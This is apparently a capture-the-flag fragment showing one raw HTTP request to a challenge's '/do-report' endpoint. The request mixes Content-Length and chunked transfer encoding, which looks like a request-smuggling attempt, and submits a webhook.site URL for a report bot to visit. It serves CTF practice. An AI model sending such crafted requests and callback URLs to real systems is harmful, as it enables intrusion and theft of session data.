 Pretty Raw Hex \n
1 POST /do-report HTTP/1.1
2 Host: chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627
3 Content-Length: 78
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.54 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627
8 Referer: http://chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627/report-issue
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=s%3AIhaG8PB0wJrAzrqgHuiRbQ4u-00LrmSz.7keU9owycyMul7DAJ8IQ%2FS5eXHqTL0PRUY%2BpxP4erbY
12 Connection: close
13 Transfer-Encoding: chunked
14
15 43
16 {"url":"https://webhook.site/3679c477-d9d2-4dd2-8e15-d1a05451c8e6"}
17 0
18
19